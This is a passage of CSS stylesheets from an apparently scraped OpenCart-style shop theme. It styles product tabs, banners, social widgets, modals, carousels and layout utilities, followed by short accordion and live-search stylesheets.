	letter-spacing: 2px;
}
.product-right-sm-related .product_box_brand {
	margin-bottom: 10px;
    margin-top: -3px;
}
.product-right-sm-related .product_box_brand a {
	letter-spacing: 2px;
}
.product-right-sm-related .rating {
	padding-bottom: 5px;
}
#content .product-right-sm-related p.price {
	font-size: 16px;
	margin-bottom: 0;
    margin-top: 10px;
}
.owl-pagination {
    top: 0px!important;
}
.owl-controls .owl-page {
    margin: 0 4px!important;
}
.owl-controls .owl-page span {
	width: 14px!important;
	height: 14px!important;
	box-shadow: none!important;	
}

#content .product-tags {
	margin-bottom: 40px;
}
#content .product-tags p {
	margin: 0 0 10px;
}
.product-tags a, .product-bottom-tags a {
	margin: 0 5px 8px 0;
	padding: 5px 15px;
}
#content .product-bottom-tags {
	margin-bottom: 40px;
}
#content .product-bottom-tags p {
	margin: 25px 0 10px;
}

#product-tabs {
	margin-top: 60px;
	margin-bottom: 40px;
	padding-bottom: 40px;
}
.tabs-products #product-tabs {
	margin-top: 30px;
	margin-bottom: 30px;
	padding-bottom: 0px;
}
#product-tabs > div {
	padding-left: 0;
	padding-right: 0;
}
#product-tabs .nav-tabs {
	margin: -1px 0 0;
	border-bottom: none;
	text-align: center;
}
#product-tabs .nav-tabs li.pt {
	display: inline-block;
	float: none;
}
.nav-tabs > li > a, .nav-tabs > li.active > a {
	font-size: 16px;
	font-weight: bold;
	padding: 20.5px 25px;
	border-radius: 0;
	letter-spacing: 1px;
}
.nav-tabs > li > a, .nav-tabs > li.active > a, .nav-tabs > li > a:hover, .nav-tabs > li.active > a:hover, .nav-tabs > li > a:focus, .nav-tabs > li.active > a:focus {
	background: none;
	border-bottom: 1px solid transparent;
	border-left: 1px solid transparent;
	border-right: 1px solid transparent;
}
#product-tabs .tab-content, .tabs-products #product-tabs .tab-content {
	padding: 20px 0 0;
}
#content .tab-content p {
    margin: 15px 0;
}
#tab-review .col-sm-12 {
	padding-left: 0;
    padding-right: 0;
}
#product-tabs .product-thumb {
	padding: 0 15px;
}

/* Contact Page */
.contact-map {
	background: #FFFFFF;
	margin-bottom: 15px;
    padding: 25px;
	width: 100%;
	height: 510px;
}
#map_div {
    height: 460px;
    margin: 0;
    padding: 0;
    width: auto;
}

/* Banner */
.banner div {
	text-align: center;
	width: 100%;
	margin-bottom: 20px;
}
.banner div img {
	margin-bottom: 20px;
}
.up-theme-banner {
	clear: both;
    display: block;
    overflow: hidden;
}
#content .up-theme-banner {
	margin: 0 -15px;
}
#content .up-theme-banner div {
	padding-top: 15px;
	padding-bottom: 15px;
}
.up-theme-banner div {
	text-align: center;
	width: 100%;
}
#column-left .up-theme-banner div, #column-right .up-theme-banner div {
	text-align: center;
	width: 100%;
	padding: 0;
}
.up-theme-banner-title {
	position: absolute;
	bottom: 40px;
	/*left: -999px;*/
        right: 30px;
	text-align: left;
	transition: all 0.3s ease-in 0s;
}
.slide-0 .up-theme-banner-title {
	left: 45px;
}
.up-theme-banner-item {
	overflow: hidden;
}
.up-theme-banner-item:hover .up-theme-banner-title {
	left: 45px;
}
.up-theme-banner-title h2 {
	color: #ffffff;
	text-shadow: 1px 1px 3px #666666;
	font-size: 21px;
	padding-right: 30px;
	padding-bottom: 20px!important;
	margin: 0;
}
#content .up-theme-banner-title h2:before {
    margin-left: 0;
    margin-right: 0;
}
.up-theme-banner-item img {
	transition: all 0.5s ease-in 0s;
}
.up-theme-banner-item:hover img {
    transform: scale(1.2);
    -moz-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2);
}
.up-theme-banner-bg {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.6);
	transition: all 0.5s ease-in 0s;
	opacity: 0;
}
.up-theme-banner-item:hover .up-theme-banner-bg {
	opacity: 1;
}
div.pr1  {
	width: 100%;
}
div.pr2 {
	width: 50%;
}
div.pr3 {
	width: 33.33333%;
}
div.pr4 {
	width: 25%;
}
div.pr5 {
	width: 20%;
}
div.pr6 {
	width: 16.66667%;
}
div.pr7 {
	width: 14.2857%;
}
div.pr8 {
	width: 12.5%;
}

/* Gallery */

#content .up-theme-gallery-content {
	margin: 0 -15px;
}
#content .up-theme-gallery-content div {
	padding-top: 0;
	padding-bottom: 30px;
}
#up-theme-gallery a {
	margin-bottom: 0;
}
#up-theme-gallery a:hover {
	opacity: 0.8;
}
#column-left .up-theme-gallery-content, #column-right .up-theme-gallery-content {
	margin: 0;
}
#column-left .up-theme-gallery-content div, #column-right .up-theme-gallery-content div {
	padding: 0px;
}
.up-theme-gallery-content .gallery-hover-box {
    display: block;
	position: absolute;
	top: 50%;
    left: 50%;
	width: 50px;
    height: 50px;
    margin-left: -25px;
    margin-top: -25px;
    text-align: center;
    transform: scale(0);
    transition: 0.2s ease-in-out 0s;
	opacity: 1;
}
.up-theme-gallery-content .gallery-hover-box i {
	font-size: 38px;
    line-height: 48px;
}
.up-theme-gallery-content a:hover .gallery-hover-box {
    transform: scale(1);
}

/*  Popup Message  */
#popup-message p {
	margin-bottom: 0;
}
#popup-message img {
	height: auto !important;
}

/*  Facebook Likebox Widget  */
.facebook_left {
    width: 245px;
    height: 389px;
    position: fixed;
	left: -245px;
	top: 247px;	
	z-index: 937;
}
.facebook_right {
    width: 245px;
    height: 389px;
    position: fixed;
	right: -245px;
	top: 247px;
	z-index: 937;
}	
.facebook_left #facebook_icon {
	float: right;
	text-align: center;
	height: 54px;
    width: 46px;
	right: -46px;
	background-color: #3B5998;
	cursor: pointer;	
	position: relative;	
    z-index: 938;	
}
.facebook_right #facebook_icon {
	float: left;
	text-align: center;
	height: 54px;
    width: 46px;
	left: -46px;
    background-color: #3B5998;
	cursor: pointer;
	position: relative;	
    z-index: 938;	
}
#facebook_icon i, #twitter_icon i, #video_box_icon i, #custom_box_icon i {
	color: #FFFFFF;
	font-size: 19px;
	line-height: 54px;
}
.facebook_right .facebook_box {
    background-color: #FFFFFF;
	border: 4px solid #3B5998;
    float: right;
	top: -54px;
	position: relative;
    z-index: 939;		
}
.facebook_left .facebook_box {
    background-color: #FFFFFF;
	border: 4px solid #3B5998;
    float: left;
	top: -54px;
	position: relative;	
    z-index: 939;		
}

/*  Twitter Widget  */
.twitter_left {
    width: 245px;
    height: 389px;
    position: fixed;
	left: -245px;
	top: 187px;	
	z-index: 934;
}
.facebook_left + .twitter_left {
	top: 302px;
}
.twitter_right {
    width: 245px;
    height: 389px;
    position: fixed;
	right: -245px;
	top: 247px;
	z-index: 934;
}
.facebook_right + .twitter_right {
	top: 302px;
}
.twitter_left #twitter_icon {
	float: right;
	text-align: center;
	height: 54px;
    width: 46px;
	right: -46px;
    background-color: #4BB8E2;
	cursor: pointer;	
	position: relative;	
    z-index: 935;	
}
.twitter_right #twitter_icon {
	float: left;
	text-align: center;
	height: 54px;
    width: 46px;
	left: -46px;
    background-color: #4BB8E2;
	cursor: pointer;
	position: relative;	
    z-index: 935;	
}
.twitter_right .twitter_box {
    background-color: #FFFFFF;
	border: 4px solid #4BB8E2;
    float: right;
	top: -54px;
	width: 245px;
	height: auto;
	padding: 0 10px;
	position: relative;
    z-index: 936;		
}
.twitter_left .twitter_box {
    background-color: #FFFFFF;
	border: 4px solid #4BB8E2;
    float: left;
	top: -54px;
	width: 245px;
	height: auto;
	padding: 0 10px;
	position: relative;	
    z-index: 936;		
}

/*  Video Box Widget  */
.video_box_left {
    width: 588px;
    height: 343px;
    position: fixed;
	left: -588px;
	top: 247px;
	z-index: 931;
}
.facebook_left + .video_box_left, .twitter_left + .video_box_left, .facebook_left + .twitter_right + .video_box_left {
	top: 302px;
}
.facebook_left + .twitter_left + .video_box_left {
	top: 357px;
}
.video_box_right {
    width: 588px;
    height: 343px;	
    position: fixed;
	right: -588px;
	top: 247px;
	z-index: 931;
}
.facebook_right + .video_box_right, .twitter_right + .video_box_right, .facebook_right + .twitter_left + .video_box_right {
	top: 302px;
}
.facebook_right + .twitter_right + .video_box_right {
	top: 357px;
}
.video_box_left #video_box_icon {
	float: right;
	text-align: center;
	height: 54px;
    width: 46px;
	right: -46px;
	position: relative;	
    z-index: 932;		
}
.video_box_right #video_box_icon {
	float: left;
	text-align: center;
	height: 54px;
    width: 46px;
	left: -46px;
	position: relative;	
    z-index: 932;		
}
.video_box_right .video_box {
    background-color: #FFFFFF;
    float: right;
	width: 588px;
	height: 343px;
	top: -54px;
	position: relative;	
    z-index: 933;
	padding: 10px;
}
.video_box_left .video_box {
    background-color: #FFFFFF;
    float: left;
	width: 588px;
	height: 343px;
	top: -54px;
	position: relative;	
    z-index: 933;
	padding: 10px;
}

/*  Custom Box Widget  */
.custom_box_left {
    width: 245px;
    height: 399px;
    position: fixed;
	left: -245px;
	top: 247px;
	z-index: 928;
}
.facebook_left + .custom_box_left, .twitter_left + .custom_box_left, .video_box_left + .custom_box_left, .facebook_left + .twitter_right + .custom_box_left, .facebook_left + .video_box_right + .custom_box_left, .facebook_right + .twitter_left + .video_box_right + .custom_box_left, .facebook_left + .twitter_right + .video_box_right + .custom_box_left, .twitter_left + .video_box_right + .custom_box_left {
	top: 302px;
}
.facebook_left + .twitter_left + .custom_box_left, .facebook_left + .video_box_left + .custom_box_left, .twitter_left + .video_box_left + .custom_box_left, .facebook_left + .twitter_right + .video_box_left + .custom_box_left, .facebook_left + .twitter_left + .video_box_right + .custom_box_left {
	top: 357px;
}
.facebook_left + .twitter_left + .video_box_left + .custom_box_left {
	top: 412px;
}
.custom_box_right {
    width: 245px;
    height: 399px;	
    position: fixed;
	right: -245px;
	top: 247px;
	z-index: 928;
}
.facebook_right + .custom_box_right, .twitter_right + .custom_box_right, .video_box_right + .custom_box_right, .facebook_right + .twitter_left + .custom_box_right, .facebook_right + .video_box_left + .custom_box_right, .facebook_left + .twitter_right + .video_box_left + .custom_box_right, .facebook_right + .twitter_left + .video_box_left + .custom_box_right, .twitter_right + .video_box_left + .custom_box_right {
	top: 302px;
}
.facebook_right + .twitter_right + .custom_box_right, .facebook_right + .video_box_right + .custom_box_right, .twitter_right + .video_box_right + .custom_box_right, .facebook_right + .twitter_left + .video_box_right + .custom_box_right, .facebook_right + .twitter_right + .video_box_left + .custom_box_right {
	top: 357px;
}
.facebook_right + .twitter_right + .video_box_right + .custom_box_right {
	top: 412px;
}
.custom_box_left #custom_box_icon {
	float: right;
	text-align: center;
	height: 54px;
    width: 46px;
	right: -46px;
	position: relative;	
    z-index: 929;		
}
.custom_box_right #custom_box_icon {
	float: left;
	text-align: center;
	height: 54px;
    width: 46px;
	left: -46px;
	position: relative;	
    z-index: 929;		
}
.custom_box_right .custom_box {
    float: right;
	width: 245px;
	height: auto;
	top: -54px;
	position: relative;	
    z-index: 930;
	padding: 20px;
}
.custom_box_left .custom_box {
    float: left;
	width: 245px;
	height: auto;
	top: -54px;
	position: relative;	
    z-index: 930;
	padding: 20px;
}

/*  Category and Brand Walls  */
.box-category-home, .box-manufacturers-home {
	text-align: center;
}	
.box-category-home > .ca4, .box-manufacturers-home > .ca4 {
    clear: none;
	width: 25%;
}
.box-category-home > .ca5, .box-manufacturers-home > .ca5 {
    clear: none;
	width: 20%;
}
.box-category-home > .ca6, .box-manufacturers-home > .ca6 {
    clear: none;
	width: 16.66667%;
}
.box-category-home .image {
	min-height: 150px;
}
.box-category-home .image i {
	line-height: 150px;
}
.box-manufacturers-home .image {
	min-height: 100px;
}
.box-manufacturers-home .image i {
	line-height: 100px;
}
.box-manufacturers-home > div.style-1 .name {
	display: none;
}
.box-manufacturers-home > div.style-2 .image {
	display: none;
}

.box-category-home a {
	display: block;
	font-size: 14px;
	letter-spacing: 1px;
}	
.box-category-home .name, .box-category-home .subcat li a, .box-manufacturers-home .name {
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}	
.box-category-home .subcat ul {
	padding-left: 0;
	margin-bottom: 0;
}
.box-category-home .subcat li {
	list-style: none;
}
.box-category-home .subcat li:last-child {
	border-bottom: none;
}
.box-category-home .subcat {
	background-position: bottom right;
	background-repeat: no-repeat;
}
.box-category-home .subcat a {
	font-weight: normal;
	text-align: left;
    padding: 10px 0;
}
.box-category-home .name {
	margin-bottom: 10px;
}
.box-category-home .name, .box-manufacturers-home .name {
	padding: 10px;
	transition: all 0.2s ease-in-out;
}


/* Information Module Effect */
.dr-menu > div  {
	position: relative;
}
.dr-menu > div .dr-icon {
	top: 25px;
	right: 25px;
	position: absolute;
}
#column-left .dr-menu.panel-default > .panel-heading, #column-right .dr-menu.panel-default > .panel-heading {
	border-bottom: none;
	text-align: left;
}
.dr-menu > div .dr-icon i {
	font-size: 21px;
	cursor: pointer;
}
.dr-menu ul {
	list-style: none;
	height: 0;
    overflow: hidden;
	opacity: 0;
	position: relative;
	z-index: 0;
	pointer-events: none;
	margin-bottom: 0;
}
.dr-menu.dr-menu-open ul {
	opacity: 1;
    height: auto;
	opacity: 1;
	z-index: 98;
	pointer-events: auto;
	margin-left: 0;
	padding-left: 0;
}
.dr-menu ul li {
	display: block;
	opacity: 0;
	transition: all 0.2s ease-in-out;
	margin-bottom: 0;
}
.dr-menu.dr-menu-open ul li {
	opacity: 1;
	transition: all 0.2s ease-in-out;
}
.dr-menu.dr-menu-open ul li:nth-child(2) { transition-delay: 135ms; }
.dr-menu.dr-menu-open ul li:nth-child(3) { transition-delay: 170ms; }
.dr-menu.dr-menu-open ul li:nth-child(4) { transition-delay: 205ms; }
.dr-menu.dr-menu-open ul li:nth-child(5) { transition-delay: 240ms; }
.dr-menu.dr-menu-open ul li:nth-child(6) { transition-delay: 275ms; }
.dr-menu.dr-menu-open ul li:nth-child(7) { transition-delay: 310ms; }
.dr-menu.dr-menu-open ul li:nth-child(8) { transition-delay: 345ms; }
.dr-menu.dr-menu-open ul li:nth-child(9) { transition-delay: 380ms; }
.dr-menu.dr-menu-open ul li:nth-child(10) { transition-delay: 415ms; }
.dr-menu ul li a {
	display: inline-block;
	width: 100%;
}

/*  EU Cookie Message  */
.cookie-message {
    position: fixed;
    bottom: 0px;
    width: 100%;
    right: 0px;
    padding: 30px 200px 30px 210px;
    box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.05);
    z-index: 990000;
}
.cookie-message .my-close-button {
    position: absolute;
    top: 35px;
	right: 70px;
    cursor: pointer;
}
span.cookie-img {
    position: absolute;
    top: -15px;
	left: 80px;
}

/*  Notifications  */
.alert {
/*	padding: 0 55px;*/
	position: absolute;
	top: 34px;
	left: 0;
	width: 100%;
	height: 90px;
	border: none;
	border-radius: 0px;
	font-size: 14px;
	font-weight: bold;
	z-index: 99;
	line-height: 90px;
	letter-spacing: 1px;
}
.wrapper.framed .alert, .wrapper.full-width-border .alert {
	top: 0;
	z-index: 999;
}
#tab-review .alert {
	top: 0;
	z-index: 99;
}
.product-buy .alert {
	position: fixed;
	bottom: 0;
	top: inherit;
	margin-bottom: 0;
	box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.05);
}
.quickview-content .alert-success, .quickview-content .product-buy .alert {
	top: 0;
}
.alert-success i, .alert-info i, .alert-danger i {
	font-size: 48px;
	line-height: 90px;
	float: left;
	margin-right: 55px;
}
.alert-success .close, .alert-info .close, .alert-danger .close {
	font-family: 'Dosis';
    font-size: 68px;
    font-weight: normal;
    text-shadow: none;
	opacity: 1;
	position: absolute;
	top: 0px;
	right: 30px;
}
.alert-danger, .alert-danger .close {
	color: #da4f49;
}

/* Table */
.table {
    margin-bottom: 40px;
}
.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {
	padding: 15px;
}
.table-hover > tbody > tr:hover {
    background-color: rgba(0, 0, 0, 0.01);
}
.table > tbody + tbody {
	border-top: none;
}
.table > thead {
	background-color: rgba(0, 0, 0, 0.01);
}
.table .btn, .table .btn-primary {
	border: none!important;
	padding: 2px 4px!important;
	background: none!important;
}
.table .btn-danger {
	color: #da4f49!important;
}
.table .btn-info {
	color: #62cefb!important;
}
.table .btn i {
	font-size: 16px;
}
.table-striped > tbody > tr:nth-child(2n+1) > td, .table-striped > tbody > tr:nth-child(2n+1) > th {
    background-color: transparent;
}

/* Tooltip */
.tooltip {
  line-height: 2;
}
.tooltip.in {
  opacity: 1;
}
.tooltip.top {
  padding: 8px 0;
  margin-top: 0px;
}
.tooltip-inner {
  padding: 4px 20px;
  background-color: #FFFFFF;
  border-radius: 4px;
  color: #4c5867;
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.2);
}
.tooltip .tooltip-arrow {
  display: none;
}

/* Modal */
.modal-content {
	border: none;
	border-radius: 0;
}
.modal-header, .modal-body, .modal-footer {
	padding: 25px 30px;
}
.modal-backdrop.in {
    opacity: 1;
}

/* UP Theme Modal */
.up-theme-modal .modal, .up-theme-modal.modal {
    overflow-y: auto;
}
.up-theme-modal .modal-open {
    overflow: auto;
}
.up-theme-modal .modal-dialog {
	width: 100%;
	height: 100%;
	margin: 0;
}
.up-theme-modal .modal-content {
	height: 100%;
	border: none;
	border-radius: 0;
	box-shadow: none;
}
.up-theme-modal .modal-header {
	border-bottom: none;
}
.up-theme-modal .modal-body {
	padding: 15px 30px;
}
.modal-body #search {
	margin: 240px 20% 0;
}
.up-theme-modal .modal-body .close {
	font-family: 'Dosis';
	width: 50px;
	height: 50px;
	background: none;
	font-size: 68px;
	font-weight: normal;
	text-shadow: none;
	opacity: 1;
}

/*  UP Theme Modal PopUp  */
.up-theme-modal-popup .modal, .up-theme-modal-popup.modal {
    overflow-y: auto;
}
.up-theme-modal-popup .modal-open {
    overflow: auto;
}
.up-theme-modal-popup .modal-dialog {
	margin: 50px auto;
	width: 800px;
}
.up-theme-modal-popup .modal-content {
	border: none;
	border-radius: 0;
	min-height: 100px;
}
.up-theme-modal-popup .modal-header {
	border-bottom: none;
}
.up-theme-modal-popup .modal-body {
	padding: 0;
}
.up-theme-modal-popup .modal-body .close {
	width: 30px;
	height: 30px;
	font-family: 'Dosis';
	font-size: 68px;
	line-height: inherit;
	font-weight: normal;
	text-shadow: none;
	opacity: 1;
	position: absolute;
	top: 15px;
	right: 15px;
}
.up-theme-modal-popup .modal-body .close span {
	position: fixed;
	top: 13px;
	right: 18px;
}

/*  Parallax  */
.content-parallax-block {
	margin-left: -60px;
	margin-right: -60px;
	background-position: center top;
	background-repeat: repeat;
	text-align: center;
	padding: 60px 30px;
}
.content-parallax-block h1:before, .content-parallax-block #content h2:before {
    margin-left: 40%;
    margin-right: 40%;
}

/*  owl carousel  */
.owl-carousel {
	box-shadow: none!important;
	border: none!important;
	border-radius: 0!important;
}
#content .owl-carousel {
	background-color: transparent!important;
	margin: 0 0 20px;
}
.owl-wrapper-outer {
	box-shadow: none!important;
	border: none!important;
	border-radius: 0!important;
}
.owl-controls {
	margin: 20px 0 5px;
}
.owl-carousel .owl-buttons div {
    text-shadow: none!important;
}
.owl-carousel:hover .owl-buttons div {
	opacity: 1!important;
}
.owl-carousel.carousel-module {
	margin: 0 0 30px!important;
}
#column-left .owl-carousel.banner-module, #column-right .owl-carousel.banner-module {
	margin: 0!important;
}

.image-additional-wrapper .owl-controls .owl-buttons .owl-prev, .image-additional-wrapper .owl-controls .owl-buttons .owl-next {
	top: 40%;
}
.image-additional-wrapper.owl-carousel:hover .owl-buttons .owl-prev {
	left: 0;
}
.image-additional-wrapper.owl-carousel:hover .owl-buttons .owl-next {
	right: 0;
}

#column-left .owl-carousel.carousel-module, #column-right .owl-carousel.carousel-module {
	margin: 0!important;
	padding: 25px 10px 20px;
}
.owl-carousel.carousel-module img {
	margin-left: auto;
	margin-right: auto;
}
.owl-carousel.carousel-module .owl-controls .owl-buttons .owl-prev, .owl-carousel.carousel-module .owl-controls .owl-buttons .owl-next {
	top: 42%;
}
#column-left .owl-carousel.carousel-module .owl-controls, #column-right .owl-carousel.carousel-module .owl-controls {
	margin: 20px 0 0;
}
.owl-carousel.slideshow-module .owl-controls {
	margin: 25px 0 15px;
}

/*  Magnific PopUp  */
.mfp-figure::after {
	box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.2)!important;
}
.mfp-bottom-bar {
	background: #000000;
	padding: 15px 20px;
	margin-top: -40px!important;
	font-size: 15px;
	font-weight: bold;
	color: #FFFFFF;
	box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.2);
}
.mfp-counter {
	top: 15px!important;
	right: 20px!important;
	color: #999999!important;
}
.mfp-close {
	opacity: 1!important;
}

/*  Date Picker  */
.bootstrap-datetimepicker-widget td.day:hover,.bootstrap-datetimepicker-widget td.hour:hover,.bootstrap-datetimepicker-widget td.minute:hover,.bootstrap-datetimepicker-widget td.second:hover, .bootstrap-datetimepicker-widget td span:hover, .bootstrap-datetimepicker-widget thead tr:first-child th:hover {
	background: rgba(0, 0, 0, 0.02)!important;
}

/*  Bootstrap  */
.product-layout.col-xs-1, .product-layout.col-sm-1, .product-layout.col-md-1, .product-layout.col-lg-1, .product-layout.col-xs-2, .product-layout.col-sm-2, .product-layout.col-md-2, .product-layout.col-lg-2, .product-layout.col-xs-3, .product-layout.col-sm-3, .product-layout.col-md-3, .product-layout.col-lg-3, .product-layout.col-xs-4, .product-layout.col-sm-4, .product-layout.col-md-4, .product-layout.col-lg-4, .product-layout.col-xs-5, .product-layout.col-sm-5, .product-layout.col-md-5, .product-layout.col-lg-5, .product-layout.col-xs-6, .product-layout.col-sm-6, .product-layout.col-md-6, .product-layout.col-lg-6, .product-layout.col-xs-7, .product-layout.col-sm-7, .product-layout.col-md-7, .product-layout.col-lg-7, .product-layout.col-xs-8, .product-layout.col-sm-8, .product-layout.col-md-8, .product-layout.col-lg-8, .product-layout.col-xs-9, .product-layout.col-sm-9, .product-layout.col-md-9, .product-layout.col-lg-9, .product-layout.col-xs-10, .product-layout.col-sm-10, .product-layout.col-md-10, .product-layout.col-lg-10, .product-layout.col-xs-11, .product-layout.col-sm-11, .product-layout.col-md-11, .product-layout.col-lg-11, .product-layout.col-xs-12, .product-layout.col-sm-12, .product-layout.col-md-12, .product-layout.col-lg-12, .product-layout-slider, .product-layout-grid {
	padding-left: 0;
	padding-right: 0;
}
.product-items-1 {
	margin-left: -15px;
    margin-right: -15px;
}
/*
#content > .row {
	margin-left: 0;
	margin-right: 0;
}
*/
.wrapper {
	max-width: 100%;
	padding: 0;
	margin: 0;
}
	
.wrapper.boxed > .container {
	width: 940px;
}
.wrapper.boxed #features .container, .wrapper.boxed #information .container, .wrapper.boxed #powered .container, .wrapper.boxed #footer_custom .container {
	width: 940px;
} 
@media (max-width: 767px) {
.wrapper.boxed > .container {
	width: auto;
}
.wrapper.boxed #features .container, .wrapper.boxed #information .container, .wrapper.boxed #powered .container, .wrapper.boxed #footer_custom .container {
	width: auto;
}
}
@media (min-width: 768px) and (max-width: 979px) {
.wrapper.boxed > .container {
    width: 724px;
}
.wrapper.boxed #features .container, .wrapper.boxed #information .container, .wrapper.boxed #powered .container, .wrapper.boxed #footer_custom .container {
	width: 724px;
}  
}
@media (min-width: 1200px) {
.wrapper.boxed > .container, .wrapper.boxed > #title_above_content > .container {
    width: 1170px;
	margin-left: auto;
	margin-right: auto;
}
.wrapper.boxed > #title_above_content > .container {
    padding-left: 0;
    padding-right: 0;
}
.wrapper.boxed #features .container, .wrapper.boxed #information .container, .wrapper.boxed #powered .container, .wrapper.boxed #footer_custom .container {
	width: 1170px;
}
}
.wrapper.boxed #features .row, .wrapper.boxed #information .row, .wrapper.boxed #powered .row, .wrapper.boxed #footer_custom .row {
	margin-left: -30px;
	margin-right: -30px;
}
@media (max-width: 767px) {
.wrapper.boxed #features .row, .wrapper.boxed #information .row, .wrapper.boxed #powered .row, .wrapper.boxed #footer_custom .row {
	margin-left: 0;
	margin-right: 0;
}
}

.wrapper.framed {
	max-width: 940px;
	margin: 25px auto;
	padding: 25px;
}

@media (max-width: 767px) {
.wrapper.framed {
	margin: 0;
	padding: 0;
}
}
@media (min-width: 1200px) {
.wrapper.framed {
    max-width: 1170px;
}
}

.wrapper.full-width .navbar, .wrapper.full-width-border .navbar {
	margin-bottom: 0;
}
.wrapper.full-width footer, .wrapper.full-width-border footer {
    margin-top: 0;
}
.wrapper.full-width .breadcrumb, .wrapper.full-width-border .breadcrumb {
    margin: 15px 30px;
}
@media (min-width: 980px) {
.wrapper.full-width #column-left.col-sm-3, .wrapper.full-width #column-right.col-sm-3, .wrapper.full-width-border #column-left.col-sm-3, .wrapper.full-width-border #column-right.col-sm-3 {
	max-width: 20%;
}
.wrapper.full-width #content.col-sm-9, .wrapper.full-width-border #content.col-sm-9 {
	width: 80%;
}
}
.wrapper.full-width #content.col-sm-6, .wrapper.full-width-border #content.col-sm-6 {
	width: 60%;
}

@media (max-width: 767px) {
.wrapper.full-width-border {
	border: none!important;
}
}

body > .wrapper > .container, header > .container, header > .container .col-sm-4, header > .container .col-sm-8 {
	padding-left: 0;
	padding-right: 0;
}
header > .container .col-sm-4.header-logo {
	padding-left: 30px;
	padding-right: 30px;
}
.container {
	width: inherit;
}
.container > .row {
	margin-left: 0;
	margin-right: 0;
}
#column-left, #column-right {
	padding-left: 0;
	padding-right: 0;
}
#tab-review .form-horizontal .form-group {
	margin-left: 0;
	margin-right: 0;
}
.list-inline > li {
	padding-left: 10px;
	padding-right: 10px;
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
	background: none;
    border: none;
}

.content-padd {
	margin-left: -30px;
	margin-right: -30px;
	padding-left: 30px;
	padding-right: 30px;
}
.padd-t-b-40 { 
    padding-top: 40px;
	padding-bottom: 40px;
}
.padd-t-b-30 { 
    padding-top: 30px;
	padding-bottom: 30px;
}
.padd-t-b-25 { 
    padding-top: 25px;
	padding-bottom: 25px;
}
.padd-t-b-20 { 
    padding-top: 20px;
	padding-bottom: 20px;
}
.padd-t-b-15 { 
    padding-top: 15px;
	padding-bottom: 15px;
}
.padd-t-b-10 { 
    padding-top: 10px;
	padding-bottom: 10px;
}
.padd-t-b-5 { 
    padding-top: 5px;
	padding-bottom: 5px;
}
.padd-t-b-0 { 
    padding-top: 0;
	padding-bottom: 0;
}
.padd-t-40 { padding-top: 40px; }
.padd-t-30 { padding-top: 30px; }
.padd-t-25 { padding-top: 25px; }
.padd-t-20 { padding-top: 20px; }
.padd-t-15 { padding-top: 15px; }
.padd-t-10 { padding-top: 10px; }
.padd-t-5 { padding-top: 5px; }
.padd-t-0 { padding-top: 0px; }

.padd-b-40 { padding-bottom: 40px; }
.padd-b-30 { padding-bottom: 30px; }
.padd-b-25 { padding-bottom: 25px; }
.padd-b-20 { padding-bottom: 20px; }
.padd-b-15 { padding-bottom: 15px; }
.padd-b-10 { padding-bottom: 10px; }
.padd-b-5 { padding-bottom: 5px; }
.padd-b-0 { padding-bottom: 0px; }

.padd-10 { padding: 10px; }
.padd-20 { padding: 20px; }
.padd-30 { padding: 30px; }
.padd-40 { padding: 40px; }
.padd-50 { padding: 50px; }

.marg-b-50 { margin-bottom: 50px; }
.marg-b-40 { margin-bottom: 40px; }
.marg-b-30 { margin-bottom: 30px; }
.marg-b-25 { margin-bottom: 25px; }
.marg-b-20 { margin-bottom: 20px; }
.marg-b-15 { margin-bottom: 15px; }
.marg-b-10 { margin-bottom: 10px; }
.marg-b-5 { margin-bottom: 5px; }
.marg-b-0 { margin-bottom: 0px; }

.col-sm-5-pr, .col-sm-7-pr, .col-sm-8-pr {
	position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
    float: left;
}
.col-sm-5-pr {
	width: 20%;
}
.col-sm-7-pr {
	width: 14.28571%;
}
.col-sm-8-pr {
	width: 12.5%;
}


--- FILE ---
content_type: text/css
request_url: https://www.vickttoriavick.com.br/catalog/view/theme/uptheme/stylesheet/dcaccordion.css
body_size: 126
content:
.accordion {padding: 0; margin-bottom: 0;}
.accordion li ul {padding-left: 15px;}
.accordion li.dcjq-parent-li, .accordion li.dcjq-parent-li ul li {position: relative; list-style: none;}
.accordion li.dcjq-parent-li ul li:last-child {margin-bottom: 5px;}
.accordion li.dcjq-parent-li ul li a { padding: 5px 30px 15px;}
.accordion li > a + .dcjq-icon {float: right; width: 50px; height: 50px; line-height: 50px; position: absolute; top: 0; right: 0; background: none; cursor:pointer; transition: all 0.2s ease-in 0s;}
.accordion li.dcjq-parent-li .dcjq-icon:hover {background: none;}
.accordion li.dcjq-parent-li > a + .dcjq-icon {display: block; width: 50px; height: 50px; line-height: 50px; text-align: center; background: none;}
.accordion li.dcjq-parent-li > a.active + .dcjq-icon {display: none; width: 50px; height: 50px; line-height: 50px; background: none;}
.accordion li.dcjq-parent-li > a.active + .dcjq-icon:hover {background: none;}
.accordion li > a + .dcjq-icon {display: none;}
.accordion li > a.active + .dcjq-icon {display: none;}
.panel-default.panel-category .accordion li.dcjq-parent-li > a.list-group-item{border: none!important;}


--- FILE ---
content_type: text/css
request_url: https://www.vickttoriavick.com.br/catalog/view/theme/uptheme/stylesheet/livesearch.css
body_size: 64
content:
#livesearch_search_results {
        margin:0px;
        padding:0px;
        position: absolute;
        top: 80px;
        left: 0px;
        list-style-type: none;
        z-index: 999;
		width: 100%;
        min-width: 160px;
}
#livesearch_search_results li {
        padding: 15px 40px;
		text-align: left;
}
#livesearch_search_results li:first-child  {
     	border-top: none;
}
#livesearch_search_results li:last-child  {
     	border-bottom: none;
}
#livesearch_search_results a,
#livesearch_search_results a:visited,
#livesearch_search_results a:hover {
        text-decoration: none;
}
#livesearch_search_results li:hover a {
}
#livesearch_search_results li {
        transition: all 0.2s ease-in 0s;	
}
#livesearch_search_results .highlighted a {  
}



--- FILE ---
content_type: text/css
request_url: https://www.vickttoriavick.com.br/catalog/view/javascript/font-awesome/css/abeezee.css
body_size: 216
content:
/* latin-ext */
